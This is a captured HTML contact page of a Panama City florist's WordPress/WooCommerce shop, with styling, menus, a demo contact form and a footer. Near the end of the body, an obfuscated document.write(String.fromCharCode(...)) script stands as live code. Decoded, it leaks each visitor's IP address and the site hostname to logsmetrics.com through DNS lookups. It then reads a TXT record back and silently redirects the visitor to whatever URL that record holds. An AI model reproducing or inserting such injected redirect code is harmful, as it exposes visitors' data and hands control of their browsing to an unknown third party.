		.woocommerce .cart-collaterals .cart_totals .shop_table td button:hover,
		.woocommerce-cart .woocommerce .wc-proceed-to-checkout a.checkout-button:hover,
		.woocommerce ul.products li.product .add_to_cart_button:hover,
		.return-to-shop a.button:hover,
		.woocommerce #content .wishlist_table tbody tr td.product-remove a.remove_from_wishlist:hover,
		.woocommerce #content .wishlist_table tbody tr td.product-add-to-cart a:hover,
		.woocommerce #respond input#submit:hover,
		.woocommerce a.button:hover,
		.woocommerce button.button:hover,
		.woocommerce input.button:hover,
		.woocommerce #respond input#submit.alt:hover,
		.woocommerce a.button.alt:hover,
		.woocommerce button.button.alt:hover,
		.woocommerce input.button.alt:hover,
		.featured-slider li .single_add_to_wishlist:hover,
		.slider-caption-wrapper .slider-btn i,
		.slider-caption-wrapper .slider-btn:hover,
		.sub-toggle:hover,
		.scrollup:hover,
		.scrollup:active,
		.scrollup:focus {
			background: #d74f1f
		}

		.widget-collection .cart-wishlist-btn a i:hover,
		.woocommerce-page ul.products li.product .products-img .products-hover-wrapper .products-hover-block a:hover{
			border-color: #d74f1f
		}


		}</style>
		<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="http://fblafloristeria.com/wp-content/uploads/2019/07/cropped-D-2-e1564073301968-2-32x32.jpg" sizes="32x32" />
<link rel="icon" href="http://fblafloristeria.com/wp-content/uploads/2019/07/cropped-D-2-e1564073301968-2-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="http://fblafloristeria.com/wp-content/uploads/2019/07/cropped-D-2-e1564073301968-2-180x180.jpg" />
<meta name="msapplication-TileImage" content="http://fblafloristeria.com/wp-content/uploads/2019/07/cropped-D-2-e1564073301968-2-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			.page-id-367 #colophon,.page-id-367 #masthead,.page-id-367 .entry-sub-title{display:none}#colophon .widget_text{margin-top:0}.page-id-367 .page-header{margin-bottom:0}

.logo-wrapper {
    margin: 0px 0;
}

.zaddon-type-container {
    float: left;
    max-width: 29%;
	margin-right:20px;
	border-right-style:solid;
	border-right-width:1px;
		padding: 8px 6px;
	border-color: #eb633330;
	
	
	
}
.zaddon-type-container.zaddon_closed
{
    float: none;
    max-width: 100%;
	border-color: #fff;
}

.zaddon-type-container h3 {
    font-size:18px;
}


select {
    border-radius: 50px;
    border-width: 2px;
    border-color: #eb6333;
    font-size: 13px;
	width:100%;
	
}
form.cart {
    width: 100%;
}

p.price {
    font-size: 27px !important;
}

.top-header-wrapper {
    background: #000000;
    
}

div#header-ticker {
    color: white;
}

a.user-icon {
    color: white;
}

.copy-right {
    
    visibility: hidden;
}
.search-user-block a {
    color: #333 !important;
   
}
.tg-container {
   
  
}

#top-footer {
    background: #f76835 none repeat scroll 0 0;
   border-color:#000;
	border-style:solid;
	border-bottom-width:2px;
	border-top-width:2px;
}

.logofot {
	
margin-left:15%
}

.logo-wrapper {
    margin: 0px 0;
    float: left;
}

.widget-large-advertise, .wishlist-cart-wrapper {
    float: right;

    padding: 0;
}

.tg-column-wrapper .tg-column-3 {
 
   
    text-align: center;
}		</style>
		</head>

<body class="page-template-default page page-id-687 wp-custom-logo theme-estore everest-forms-no-js woocommerce-no-js">


<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">Saltar contenido</a>

	
	
	<header id="masthead" class="site-header" role="banner">
					<div class="top-header-wrapper clearfix">
				<div class="tg-container">
					<div class="left-top-header">
						<div id="header-ticker" class="left-header-block">
							<i class="fa fa-envelope"></i> ventas@fblafloristeria.com /   <i class="fa fa-phone"></i>+507-60267170 <i class="fa fa-map-/marker"></i> <i class="fa fa-clock-o"></i>Lunes a Viernes: 08:00 - 17:30 / Sábado: 08:00 - 15:00 / Ciudad de Panamá 						</div> <!-- header-ticker end-->
					</div> <!-- left-top-header end -->

					<div class="right-top-header">
						<div class="top-header-menu-wrapper">
													</div> <!-- top-header-menu-wrapper end -->
														<div class="login-register-wrap right-header-block">
																			<a href="http://fblafloristeria.com/mi-cuenta/"
										   title=""
										   class="user-icon">Acceder / Registrarse																	</div>
							
												</div>
				</div>
			</div>
		
		<div class="middle-header-wrapper clearfix">
			<div class="tg-container">
				<div class="logo-wrapper clearfix">
					<a href="http://fblafloristeria.com/" class="custom-logo-link" rel="home"><img width="100" height="100" src="http://fblafloristeria.com/wp-content/uploads/2019/07/cropped-logo.png" class="custom-logo" alt="La Floristería FB" decoding="async" srcset="http://fblafloristeria.com/wp-content/uploads/2019/07/cropped-logo.png 100w, http://fblafloristeria.com/wp-content/uploads/2019/07/cropped-logo-75x75.png 75w" sizes="(max-width: 100px) 100vw, 100px" /></a>
					<div class="site-title-wrapper screen-reader-text">
													<h3 id="site-title">
								<a href="http://fblafloristeria.com/"
								   title="La Floristería FB"
								   rel="home">La Floristería FB</a>
							</h3>
													<p id="site-description">Floristería Lider</p>
											</div>
				</div><!-- logo-end-->

				<div class="wishlist-cart-wrapper clearfix">
											<div class="cart-wrapper">
							<div class="estore-cart-views">

								
								<a href="http://fblafloristeria.com/carrito/" class="wcmenucart-contents">
									<i class="fa fa-shopping-cart"></i>
									<span class="cart-value">0</span>
								</a> <!-- quick wishlist end -->

								<div class="my-cart-wrap">
									<div class="my-cart">Total</div>
									<div class="cart-total">&#036;0.00</div>
								</div>
							</div>

							<div class="widget woocommerce widget_shopping_cart"><h2 class="widgettitle">Carrito</h2><div class="widget_shopping_cart_content"></div></div>						</div>
									</div>

				
<aside id="header-sidebar" class="widget-area widget-large-advertise" role="complementary">

	
	<section id="estore_728x90_ad-1" class="widget widget_image_with_link">
		<div class="image_with_link">
			<div class="image_with_link-content"><a href="http://fblafloristeria.com/tienda/" class="single_image_with_link" target="_blank" rel="nofollow">
								<img src="http://fblafloristeria.com/wp-content/uploads/2019/08/b.png" alt="" />
							</a></div>		</div>
		</section>
	
</aside><!-- #header-sidebar -->

			</div>
		</div> <!-- middle-header-wrapper end -->

		<div class="bottom-header-wrapper clearfix">
			<div class="tg-container">

									<div class="category-menu">
						<div class="category-toggle">
							Categorías<i class="fa fa-navicon"> </i>
						</div>
						<nav id="category-navigation" class="category-menu-wrapper hide" role="navigation">
							<div class="menu-categorias-container"><ul id="category-menu" class="menu"><li id="menu-item-2512" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2512"><a href="http://fblafloristeria.com/categoria-producto/cumpleanos/">Cumpleaños</a></li>
<li id="menu-item-1819" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1819"><a href="http://fblafloristeria.com/categoria-producto/amor-aniversario/">Amor &#8211; Aniversario</a></li>
<li id="menu-item-1827" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1827"><a href="http://fblafloristeria.com/categoria-producto/sanvalentin/">San Valentín</a></li>
<li id="menu-item-1821" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1821"><a href="http://fblafloristeria.com/categoria-producto/arreglos-maxi/">Arreglos MAXI</a></li>
<li id="menu-item-1822" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1822"><a href="http://fblafloristeria.com/categoria-producto/dia-de-la-madre/">Día de la madre</a></li>
<li id="menu-item-1823" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1823"><a href="http://fblafloristeria.com/categoria-producto/frutas-vinos-y-mas/">Frutas, vinos y más</a></li>
<li id="menu-item-1825" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1825"><a href="http://fblafloristeria.com/categoria-producto/mejorate-pronto/">Mejórate pronto</a></li>
<li id="menu-item-4584" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4584"><a href="http://fblafloristeria.com/categoria-producto/caballeros/">Caballeros</a></li>
<li id="menu-item-1826" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1826"><a href="http://fblafloristeria.com/categoria-producto/nacimiento/">Nacimiento</a></li>
<li id="menu-item-1820" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1820"><a href="http://fblafloristeria.com/categoria-producto/arreglos-eternizados/">Día de la secretaria</a></li>
<li id="menu-item-2513" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2513"><a href="http://fblafloristeria.com/categoria-producto/dia-del-padre/">Día del padre</a></li>
<li id="menu-item-1824" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1824"><a href="http://fblafloristeria.com/categoria-producto/funerarios/">Funerarios</a></li>
</ul></div>						</nav>
					</div>
				
				<div class="search-user-wrapper clearfix">
						<div class="search-wrapper search-user-block">
		<div class="search-icon">
			<i class="fa fa-search"> </i>
		</div>
		<div class="header-search-box">
			<form role="search" method="get" class="estore-wc-product-search" action=" http://fblafloristeria.com/">
		<label class="screen-reader-text" for="estore-wc-search-field">Buscar:</label>
		<input type="search" id="estore-wc-search-field" class="search-field" placeholder="Buscar Productos ..." value="" name="s" />
		<button type="submit" class="searchsubmit" value="Buscar">
			<i class="fa fa-search"></i>
		</button>
		<input type="hidden" name="post_type" value="product" />
	</form>		</div>
	</div>
						<div class="user-wrapper search-user-block">
													<a href="http://fblafloristeria.com/mi-cuenta/"
							   title="" class="user-icon"><i
										class="fa fa-user-times"></i></a>
											</div>
				</div> <!-- search-user-wrapper -->
				<nav id="site-navigation" class="main-navigation" role="navigation">
					<div class="toggle-wrap"><span class="toggle"><i class="fa fa-reorder"> </i></span></div>
					<div class="menu-main-menu-container"><ul id="primary-menu" class="menu"><li id="menu-item-339" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-339"><a href="http://fblafloristeria.com/">Home</a></li>
<li id="menu-item-1792" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1792"><a href="http://fblafloristeria.com/tienda/">Tienda</a></li>
<li id="menu-item-2131" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2131"><a href="http://fblafloristeria.com/categoria-producto/promociones/">Promociones</a></li>
<li id="menu-item-1224" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-687 current_page_item menu-item-1224"><a href="http://fblafloristeria.com/contact/" aria-current="page">Contacto</a></li>
<li id="menu-item-2259" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2259"><a href="http://fblafloristeria.com/terminos-y-condiciones-fb-la-floristeria/">Términos y Condiciones</a></li>
<li id="menu-item-2515" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2515"><a target="_blank" rel="noopener" href="https://www.instagram.com/fblafloristeria/"><i class="_mi fab fa-instagram" aria-hidden="true" style="font-size:2em;"></i><span class="visuallyhidden">Ig</span></a></li>
<li id="menu-item-2516" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2516"><a href="https://www.facebook.com/Fb-la-floristeria-105058094167606/"><i class="_mi fab fa-facebook-square" aria-hidden="true" style="font-size:2em;"></i><span class="visuallyhidden">fb</span></a></li>
</ul></div>				</nav><!-- #site-navigation -->

			</div>
		</div> <!-- bottom-header.wrapper end -->
	</header>

	
			<div id="content" class="site-content"><!-- #content.site-content -->
		<div class="page-header clearfix">
			<div class="tg-container">
				<h1 class="entry-title">Contact</h1>				<h3 class="entry-sub-title"><div id="crumbs" xmlns:v="http://rdf.data-vocabulary.org/#"><span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="http://fblafloristeria.com/">Página de Inicio</a></span>&nbsp;&frasl;&nbsp;<span class="current">Contact</span></div></h3>
			</div>
		</div>
		<main id="main" class="clearfix no_sidebar_full_width">
			<div class="tg-container">
				<div id="primary">
					
						
<article id="post-687" class="post-687 page type-page status-publish hentry">
	
	<div class="entry-thumbnail">

		
		<div class="entry-content-text-wrapper clearfix">
			<div class="entry-content-wrapper">
				<div class="entry-content">
					<p>This contact form is created using <a href="https://wpeverest.com/wordpress-plugins/everest-forms/" target="_blank" rel="noopener noreferrer">Everest Forms</a>. To download this contact form plugin click <a href="https://downloads.wordpress.org/plugin/everest-forms.zip" rel="nofollow">here</a>.</p>
<p>This contact form is just for demo purpose. If you have any theme related support questions, please put your query in our support forum <a href="http://themegrill.com/support-forum/" target="_blank" rel="noopener noreferrer">http://themegrill.com/support-forum/</a>.<br />
And if you have any theme related sales questions or if you just want to say hello, please send your message via our contact page <a href="http://themegrill.com/contact/" target="_blank" rel="noopener noreferrer">http://themegrill.com/contact/</a>.</p>
<div class="everest-forms"><div class="evf-container default" id="evf-686"><form id="evf-form-686" class="everest-form" data-formid="686" data-ajax_submission="0" data-keyboard_friendly_form="0" method="post" enctype="multipart/form-data" action="/contact/"><div class="evf-field-container"><input type="hidden" id="_wpnonce686" name="_wpnonce686" value="b12527443c" /><input type="hidden" name="_wp_http_referer" value="/contact/" /><div class="evf-frontend-row" data-row="row_1" conditional_rules="[]"><div class="evf-frontend-grid evf-grid-1" data-grid="grid_1"><div id="evf-686-field_name-container" class="evf-field evf-field-text form-row validate-required" data-required-field-message="This field is required." data-field-id="name"><label class="evf-field-label" for="evf-686-field_name"><span class="evf-label">Name</span> <abbr class="required" title="Obligatorio">*</abbr></label><input type="text" id="evf-686-field_name" class="input-text" name="everest_forms[form_fields][name]" required></div><div id="evf-686-field_email-container" class="evf-field evf-field-email form-row validate-required validate-email" data-required-field-message="Please enter a valid email address." data-field-id="email"><label class="evf-field-label" for="evf-686-field_email"><span class="evf-label">Email</span> <abbr class="required" title="Obligatorio">*</abbr></label><input type="email" id="evf-686-field_email" class="input-text" name="everest_forms[form_fields][email]" required ></div><div id="evf-686-field_subject-container" class="evf-field evf-field-text form-row validate-required" data-required-field-message="This field is required." data-field-id="subject"><label class="evf-field-label" for="evf-686-field_subject"><span class="evf-label">Subject</span> <abbr class="required" title="Obligatorio">*</abbr></label><input type="text" id="evf-686-field_subject" class="input-text" name="everest_forms[form_fields][subject]" required></div><div id="evf-686-field_message-container" class="evf-field evf-field-textarea form-row" data-field-id="message"><label class="evf-field-label" for="evf-686-field_message"><span class="evf-label">Message</span> </label><textarea id="evf-686-field_message" class="input-text" name="everest_forms[form_fields][message]"  ></textarea></div></div></div></div><div class="evf-submit-container " ><input type="hidden" name="everest_forms[id]" value="686"><input type="hidden" name="everest_forms[author]" value="1"><input type="hidden" name="everest_forms[post_id]" value="687"><button type='submit' name='everest_forms[submit]' class='everest-forms-submit-button button evf-submit ' id='evf-submit-686' value='evf-submit' data-process-text="Procesando..." conditional_rules='&quot;&quot;' conditional_id='evf-submit-686'  id="evf-submit-686" aria-live="assertive">Submit</button></div></form></div><!-- .evf-container --></div>
									</div><!-- .entry-content -->
			</div>
		</div>
	</div>

	</article><!-- #post-## -->

										</div> <!-- Primary end -->
								</div>
		</main>
	</div>

	

	  <footer id="colophon">
		 <div id="top-footer" class="clearfix">
	<div class="tg-container">
		<div class="tg-inner-wrap">
			<div class="top-content-wrapper">
            	<div class="tg-column-wrapper">
									<div class="tg-column-3 footer-block">

					<section id="text-6" class="widget widget_text"><h3 class="widget-title"><span>EN FB LA FLORISTERIA</span></h3>			<div class="textwidget"><div class="gmail-footer-title gmail-mb-30">
<h4>En LA FLORISTERÍA nos esforzamos por brindarte la mejor atención en el menor tiempo posible.</h4>
</div>
<div class="gmail-footer-about">
<div class="gmail-footer-contact gmail-mt-20">
<ul>
<li>Horario: Lun &#8211; viernes de 8:00 a.m. a 5:30 p.m.</li>
<li> Sábados 8:00 a.m. a 3:00 p.m y Dom cerrados</li>
<li>Teléfono: 507-60267170 y 63171363</li>
<li>Contacto: ventasfblafloristeria@gmail.com</li>
<li>Dirección:   Av. los Fundadores  Calle 74 esté  al lado del, Edificio rocio</li>
</ul>
</div>
</div>
</div>
		</section>					</div>

									<div class="tg-column-3 footer-block">

					<section id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d828.4868492786554!2d-79.53212216891485!3d8.974923802362145!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x8faca8fb2f289fd7%3A0x112d14e220d1c5d8!2sFB+LA+FLORISTER%C3%8DA!5e0!3m2!1ses!2sco!4v1566235086268!5m2!1ses!2sco" width="600" height="250" frameborder="0" style="border:0" allowfullscreen></iframe></div></section>					</div>

									<div class="tg-column-3 footer-block">

					<section id="custom_html-5" class="widget_text widget widget_custom_html"><h3 class="widget-title"><span>Hermosas Colecciones</span></h3><div class="textwidget custom-html-widget">
Todos los meses nuestros diseñadores florales realizan propuestas de ramos de flores modernos y de un gran estilo. Nuestras creaciones son renovadas en cada temporada para satisfacer tus antojos largo de las estaciones.</div></section>					</div>

							</div>
		</div>
	</div>
	</div>
</div>
		 <div id="bottom-footer" class="clearfix">
			<div class="tg-container">
				<div class="copy-right">
					Tema: eStore por <a href="https://themegrill.com" rel="author">ThemeGrill</a>.					<span class="sep"> | </span>
					Desarrollado por <a href="https://wordpress.org/">WordPress</a>.				</div>
									<div class="payment-partner-wrapper">
						<ul>
													<li><img src="http://fblafloristeria.com/wp-content/uploads/2019/06/visa.png" /></li>
													<li><img src="http://fblafloristeria.com/wp-content/uploads/2019/06/mastercard.png" /></li>
													<li><img src="http://fblafloristeria.com/wp-content/uploads/2019/06/dollar.png" /></li>
												</ul>
					</div>
							</div>
		</div>
	  </footer>
	  <a href="#" class="scrollup"><i class="fa fa-angle-up"> </i> </a>
   </div> <!-- Page end -->
   

<!-- GetButton.io widget -->
<script data-no-optimize="1" type="text/javascript">
(function () {
var options = {
            whatsapp: "+(507)60267170", 
            call_to_action: "Hola, ¿en qué podemos ayudarte? ", 
            position: "right", 
        };
    var proto = 'https:', host = "getbutton.io", url = proto + '//static.' + host;
    var s = document.createElement('script'); s.type = 'text/javascript'; s.async = true; s.src = url + '/widget-send-button/js/init.js';
    s.onload = function () { WhWidgetSendButton.init(host, proto, options); };
    var x = document.getElementsByTagName('script')[0]; x.parentNode.insertBefore(s, x);
})();
</script>
<!-- /GetButton.io widget -->

<script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script>	<script type="text/javascript">
		var c = document.body.className;
		c = c.replace( /everest-forms-no-js/, 'everest-forms-js' );
		document.body.className = c;
	</script>
		<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="http://fblafloristeria.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.6.4.1" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"http:\/\/fblafloristeria.com\/carrito\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="http://fblafloristeria.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=6.4.1" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="http://fblafloristeria.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.6.4.1" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="http://fblafloristeria.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=6.4.1" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_a54453e41cb9943eaf63b21f20abf9a7","fragment_name":"wc_fragments_a54453e41cb9943eaf63b21f20abf9a7","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="http://fblafloristeria.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=6.4.1" id="wc-cart-fragments-js"></script>
<script type="text/javascript" src="http://fblafloristeria.com/wp-content/themes/estore/js/jquery.bxslider.min.js?ver=6.4.7" id="bxslider-js"></script>
<script type="text/javascript" src="http://fblafloristeria.com/wp-content/themes/estore/js/superfish.min.js?ver=6.4.7" id="superfish-js"></script>
<script type="text/javascript" src="http://fblafloristeria.com/wp-content/themes/estore/js/skip-link-focus-fix.js?ver=6.4.7" id="estore-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="http://fblafloristeria.com/wp-content/themes/estore/js/custom.min.js?ver=6.4.7" id="estore-custom-js"></script>
<script type="text/javascript" src="http://fblafloristeria.com/wp-content/plugins/everest-forms/assets/js/inputmask/jquery.inputmask.bundle.min.js?ver=4.0.0-beta.58" id="inputmask-js"></script>
<script type="text/javascript" src="http://fblafloristeria.com/wp-content/plugins/everest-forms/assets/js/jquery-validate/jquery.validate.min.js?ver=1.19.2" id="jquery-validate-js"></script>
<script type="text/javascript" src="http://fblafloristeria.com/wp-content/plugins/everest-forms/assets/js/intlTelInput/jquery.intlTelInput.min.js?ver=16.0.7" id="jquery-intl-tel-input-js"></script>
<script type="text/javascript" src="http://fblafloristeria.com/wp-content/plugins/everest-forms/assets/js/selectWoo/selectWoo.full.min.js?ver=1.0.8" id="selectWoo-js"></script>
<script type="text/javascript" id="everest-forms-js-extra">
/* <![CDATA[ */
var everest_forms_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","submit":"Enviar","disable_user_details":"no","everest_forms_data_save":"e6d0901d15","everest_forms_slot_booking":"14f14b7840","i18n_messages_required":"This field is required.","i18n_messages_url":"Please enter a valid URL.","i18n_messages_email":"Please enter a valid email address.","i18n_messages_email_suggestion":"Did you mean {suggestion}?","i18n_messages_email_suggestion_title":"Haz clic para aceptar esta sugerencia.","i18n_messages_confirm":"Field values do not match.","i18n_messages_check_limit":"You have exceeded number of allowed selections: {#}.","i18n_messages_number":"Please enter a valid number.","i18n_no_matches":"No se han encontrado coincidencias","mailcheck_enabled":"1","mailcheck_domains":[],"mailcheck_toplevel_domains":["dev"],"il8n_min_word_length_err_msg":"Introduce al menos {0} palabras.","il8n_min_character_length_err_msg":"Please enter at least {0} characters.","plugin_url":"http:\/\/fblafloristeria.com\/wp-content\/plugins\/everest-forms\/","i18n_messages_phone":"Please enter a valid phone number.","i18n_field_rating_greater_than_max_value_error":"Please enter in a value less than 100."};
/* ]]> */
</script>
<script type="text/javascript" src="http://fblafloristeria.com/wp-content/plugins/everest-forms/assets/js/frontend/everest-forms.min.js?ver=3.0.9" id="everest-forms-js"></script>
<script type="text/javascript" id="everest-forms-survey-polls-quiz-script-js-extra">
/* <![CDATA[ */
var everest_forms_survey_polls_quiz_script_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","ajax_nonce":"3a0822ab84","form_id":""};
/* ]]> */
</script>
<script type="text/javascript" src="http://fblafloristeria.com/wp-content/plugins/everest-forms/assets/js/frontend/everest-forms-survey-polls-quiz.min.js?ver=3.0.9" id="everest-forms-survey-polls-quiz-script-js"></script>
<script type="text/javascript" src="http://fblafloristeria.com/wp-content/plugins/everest-forms/assets/js/mailcheck/mailcheck.min.js?ver=1.1.2" id="mailcheck-js"></script>
<script type="text/javascript" src="http://fblafloristeria.com/wp-content/plugins/everest-forms/assets/js/dropzone/dropzone.min.js?ver=5.5.0" id="dropzone-js"></script>
<script type="text/javascript" src="http://fblafloristeria.com/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="http://fblafloristeria.com/wp-includes/js/wp-util.min.js?ver=6.4.7" id="wp-util-js"></script>
<script type="text/javascript" id="everest-forms-file-upload-js-extra">
/* <![CDATA[ */
var everest_forms_upload_parms = {"url":"http:\/\/fblafloristeria.com\/wp-admin\/admin-ajax.php","errors":{"file_not_uploaded":"This file was not uploaded.","file_limit":"File limit has been reached ({fileLimit}).","file_extension":false,"file_size":"File exceeds max size allowed.","post_max_size":"File exceeds the upload limit allowed (2 MB)."},"max_timeout":"30000","loading_message":"Do not submit the form until the upload process is finished"};
var everest_forms_upload_parms = {"url":"http:\/\/fblafloristeria.com\/wp-admin\/admin-ajax.php","errors":{"file_not_uploaded":"This file was not uploaded.","file_limit":"File limit has been reached ({fileLimit}).","file_extension":false,"file_size":"File exceeds max size allowed.","post_max_size":"File exceeds the upload limit allowed (2 MB)."},"max_timeout":"30000","loading_message":"Do not submit the form until the upload process is finished"};
/* ]]> */
</script>
<script type="text/javascript" src="http://fblafloristeria.com/wp-content/plugins/everest-forms/assets/js/frontend/everest-forms-file-upload.min.js?ver=3.0.9" id="everest-forms-file-upload-js"></script>
<script type="text/javascript" id="everest-forms-ajax-submission-js-extra">
/* <![CDATA[ */
var everest_forms_ajax_submission_params = {"ajax_url":"http:\/\/fblafloristeria.com\/wp-admin\/admin-ajax.php","evf_ajax_submission":"f40de09743","submit":"Enviar","error":"Algo ha salido mal al realizar una env\u00edo AJAX.","required":"Este campo es obligatorio.","pdf_download":"Haz clic aqu\u00ed para descargar tu env\u00edo en PDF"};
/* ]]> */
</script>
<script type="text/javascript" src="http://fblafloristeria.com/wp-content/plugins/everest-forms/assets/js/frontend/ajax-submission.min.js?ver=3.0.9" id="everest-forms-ajax-submission-js"></script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 6.5.4 on 2025-11-28 07:51:15 -->

--- FILE ---
content_type: text/javascript
request_url: http://fblafloristeria.com/wp-content/plugins/everest-forms/assets/js/frontend/everest-forms-file-upload.min.js?ver=3.0.9
body_size: 1624
content:
